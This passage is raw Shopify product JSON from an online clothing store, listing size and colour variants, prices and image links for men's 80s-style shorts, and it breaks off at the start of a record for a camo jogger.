ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"colour","position":1,"values":["green","white","Camouflage","black","Khaki","Navy"]},{"name":"size","position":2,"values":["XL","L","M","XXL"]}],"url":"\/de\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-camouflage-sports-pants.js
body_size: 1202
content:
{"id":8064363102448,"title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","description":"\u003cp\u003eThe Allrj Men’s Camo jogger is for those who want comfort and functionality when working out. The thick waist band, elastic back that can be raised as high as you need, zipper pocket and pattern give this jogging pant a nice finish to the package.\u003c\/p\u003e\n\u003cp\u003eIt's the perfect jogger for anyone into outdoor activity. Whether you like to fish, hunt or just go for a hike, this jogger will show off your passion for the great outdoors.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now! \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-08-07T01:29:19-04:00","created_at":"2022-08-07T01:29:19-04:00","vendor":"ALLRJ","type":"Mens joggers","tags":["$50 - $100","Mens clothes"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":43289430884592,"title":"Red \/ 